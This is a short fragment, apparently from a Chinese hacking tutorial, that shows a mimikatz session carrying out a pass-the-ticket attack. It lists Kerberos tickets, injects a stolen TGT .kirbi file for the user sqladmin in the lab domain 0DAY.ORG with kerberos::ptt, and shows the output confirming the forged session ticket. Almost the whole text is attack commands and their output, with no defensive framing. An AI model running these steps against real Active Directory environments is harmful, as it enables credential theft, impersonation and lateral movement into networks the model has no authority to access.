 mimikatz # kerberos::list
mimikatz # kerberos::ptt [0;33f6ebf]-2-0-60a00000-sqladmin@krbtgt-0DAY.ORG.kirbi
* File: '[0;33f6ebf]-2-0-60a00000-sqladmin@krbtgt-0DAY.ORG.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/2/28 19:15:57 ; 2021/3/1 5:15:56 ; 2021/3/7 19:15:56
Server Name : krbtgt/0DAY.ORG @ 0DAY.ORG
Client Name : sqladmin @ 0DAY.ORG
Flags 60a00000 : pre_authent ; renewable ; forwarded ;
mimikatz #
HACK学习呀